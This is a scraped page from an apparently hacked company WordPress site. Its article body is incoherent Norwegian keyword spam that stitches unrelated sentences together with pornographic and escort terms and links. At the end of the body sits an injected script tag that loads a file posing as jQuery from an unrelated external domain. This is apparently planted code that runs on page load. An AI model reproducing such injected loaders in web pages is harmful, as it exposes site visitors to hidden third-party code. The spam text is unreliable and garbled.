NM-Lavland 2017, 6-8. oktober Vestfold Fuglehundklubb ønsker velkommen til NM-Lavland 2017. Vi vil holde utstillere og besøkende fortløpende orientert om hva dette vil innebære i praksis og håper på forståelse på at norway mom alt er helt avklart klart pr dags dato, sier Kindem Minst 80 prosent av innkjøperne planlegger å komme!</p>
<h3>Massasje stav gratis norsk sex</h3>
<p>Frå SmiB sende me, Odin, Helene og Martine. Desse «sosiale støttespelarane» var med gutane gjennom alle fasar av forsøket. 8. For deg er nemlig Livet en anelse nærmere fiksjon enn virkelighet, nærmere drøm enn realitet. Se dokumentet i pdf for å få god lesbarhet med kolonner «Kan du tenke deg å bidra» i pdf … Ekofisk 2/4 <a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Escort girl site eskorte egersund</a> erstatter to eldre installasjoner fra 1970-tallet. Med begge Hænder hand slog dermed efter Manden, Men første Slag gick fejl, hand rammede en Kat, Som derved hidtzig blev, fick Paars i Kløer fat. Vi har sekretær i 50% stilling, assisterende styrer og styrer i 100% stilling. Deres døde kand de ikkje føre ned til Vangens Kirkegaard uden at bære dem i de trange Fodstier og over de fæle Afgrunde enten blott paa deres Rygge uden Liigkiste jente massage girls oslo erotic picture saakaldte kiæser paa mature fuck gratis porno sider eller Øker indtil de kommer ned i Plainen hvor de da omsider legges i Kiste.» (Sokneprest Wigeboe om Vassbygdi og Aurlandsdalen i 1790-åra). Derfor skiller forbrukslån seg fra ordinære lån. På lager Beskrivelse Beskrivelse Lekre autentiske LED stakelys med timer. Her snakker de kiswahili, et språk jeg enda har til gode å mestre, man lærer som kjent litt tregere med årene, sexsy hd video bare ungdoms porno helt lobotomert av alderens åk er jeg live sex show gratis norsk sex ikke blitt. Secure Practice utvikler og drifter de sine tjenester fra Trondheim. Mange har også fått en pangstart på Microsoft Teams, Zoom og webinar-programmer. Energien fra utsugningsluften brukes på å oppvarme innsugningsluften. Mange vann har kun edelfisk som røye og ørret, mens andre inneholder også harr, sik, abbor og gjedde, Se en oversikt over fiskeartene i hvert enkelt vann i Engerdal Fjellstyres fiskeguide. I samband med vassavstenging, lekkasjar, driftsavbrot og liknande vil det gå ut ei melding om kva som har skjedd eller kva som skal skje. Volum: 50 ml Vinner av den store, franske forbrukertesten Victoire de la Beauté 2013-2014 80% Øyeblikkelig resultat.* Huden blir mykere, glattere og får ny glød. 3) Hvilket forhold har du til The Phantom dominica fox og bebrillede kvinne The Opera fra før? Har medvirket på flere plater, bl.a. med Odd Riisnæs og gruppa Søyr. Den tørre og varme siroccovinden frå sør kan derimot føre Saharavarmen nordover. Det er ikke farlig – tvert imot er det antioksidanter av sorten “antocyaner” som gir norway mature anal typen farge. Barn: Ingeborg, f. 1787, død som spedbarn. Vil du forstå aktuelle hendelser i samfunnet og hvordan religion og samfunn påvirker hverandre? Kjøretøy jeg har hatt: Nissan king cab d21 1991 modell. For å gjenopprette kontrollen, har ein behov for hjelp til å regulere uhandterlege kjensler, slik at ein etterkvart meistrer å plassere smerta i fortida [9]. Timberson S-5032 <a href="https://conservatoryinsulationnetwork.co.uk/thai-massasje-oslo-forum-xnxx-norway-sextreff-trondheim-escort-in-norway/">Xnxx norway thai massasje forum</a> Kason) er en virkelig klassisk klappstol som har vært på markedet i 90 år. Vi ser en mangelfull bransje hvor det er nødvendig med endringer. Jeg la også merke til at synet mitt var klarere. Det elektroniske systemet teller ned tiden og «sparer» gjenværende tid til en evt. ny skade i samme kamp med samme utøver. Rapporten som ble utarbeidet beskriver behov og utfordringer knyttet til tungtransport på fylkesvegnettet. Vi lagerfører og bestiller isolerte stål ytterdører med høyt fokus på sikkerhet. Kurset gir en innføring i tilrettelegging og tilpasning av klatreaktivitet for personer med funksjonsnedsettelse. Og ettersom veien videre er gjennom piloteringsfasen, så har du her mulighet til å slå to fluer i en smekk. Hlinka-akademiet vil bidra til at Strand kan utvikle seg i retning av en fremtid som profesjonell musiker.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</body>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/&media=https://zaghami.com/wp-includes/images/media/default.svg&description=Best+asian+porn+norske+pornosider+privat+sex+store+pupper+bilder" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/norsk-porno-forum-sex-butikker-naughty-homoseksuell-chat-free-chat-no-registration/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Norsk porno forum sex butikker naughty homoseksuell chat free chat no registration</span>
							</a>
											</div>

																							<a href="https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/beste-gratis-sex-dating-nettsteder-skumring-lotus-kristiansand-meny-escort-service-europe/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Beste gratis sex dating nettsteder skumring lotus kristiansand meny escort service europe</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



		<div data-elementor-type="footer" data-elementor-id="8449" class="elementor elementor-8449 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ebc16f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ebc16f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4aa3b48 ae-bg-gallery-type-default" data-id="4aa3b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-071c549 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="071c549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c84ab ae-bg-gallery-type-default" data-id="b7c84ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600492f elementor-widget elementor-widget-google_maps" data-id="600492f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ZAGHAMI%20TRADING%20W.L%2CL%20Office%20506%2C%20clock%20tower%20%2C%20%20King%20khaled%20road%20%2C%20Dammam%20%20Kigdom%20of%20saudi&#038;t=m&#038;z=13&#038;output=embed&#038;iwloc=near"
					title="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
					aria-label="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5873b ae-bg-gallery-type-default" data-id="de5873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac01e7e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac01e7e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be6b8be ae-bg-gallery-type-default" data-id="be6b8be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2798e0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c2798e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db024fd elementor-widget elementor-widget-text-editor" data-id="db024fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>SUBSCRIBE TO OUR NEWS LETTER</p><p>The latest news, articles and resources, sent to your inbox weekly.</p></body>								</div>
				</div>
				<div class="elementor-element elementor-element-954a154 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="954a154" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8449"/>
			<input type="hidden" name="form_id" value="954a154"/>
			<input type="hidden" name="referer_title" value="Kontaktannonser oslo kvinne søker sex | norsk sex chat erotic massage studioZAGHAMI" />

							<input type="hidden" name="queried_id" value="17153"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4070981 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4070981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c26c9 ae-bg-gallery-type-default" data-id="82c26c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2eed8d elementor-widget elementor-widget-image" data-id="e2eed8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://service.ariba.com/Discovery.aw/ad/profile?key=AN01997262996" target="_blank">
							<img width="178" height="54" src="https://zaghami.com/wp-content/uploads/2021/08/Ariba.jpg" class="attachment-large size-large wp-image-10120" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1edd5 ae-bg-gallery-type-default" data-id="0b1edd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087eafd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="087eafd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a828f3 elementor-widget elementor-widget-text-editor" data-id="7a828f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>ZAGHAMI TECHNICAL TRADING COMPANY LLC</p><p>Office 506, clock tower ,</p><p>King khaled road , Dammam</p><p>Kigdom of saudi arabia </p><p>Email: info@zaghami.com</p><p>Tel:- +966 13 512 6790</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4a746926 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4a746926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-307a9b3e ae-bg-gallery-type-default" data-id="307a9b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0bca8d elementor-widget elementor-widget-text-editor" data-id="d0bca8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>© Copyright 2021 ZGM &#8211; All Rights Reserved</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fbest-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":13319,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.2" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fbest-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":13319,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2" id="aep-build-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zaghami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738219907" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zaghami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ca93cbd91"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13319,"title":"Best%20asian%20porn%20norske%20pornosider%20privat%20sex%20store%20pupper%20bilder%20%E2%80%93%20ZAGHAMI","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
